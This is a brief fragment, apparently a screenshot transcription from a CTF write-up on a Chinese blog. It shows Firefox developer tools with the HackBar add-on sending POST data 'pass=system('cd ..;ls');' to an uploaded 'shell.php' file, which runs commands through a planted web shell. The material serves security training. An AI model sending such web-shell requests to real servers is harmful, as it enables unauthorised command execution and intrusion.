 查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other Chrome BackBar
Load URL
http://111.198.29.45:33656/upload/1556886615.shell.php
Split URL
Execute
Post data Referrer User Agent Cookies
pass=system('cd ..;ls');
https://blog.csdn.net/qq_42181428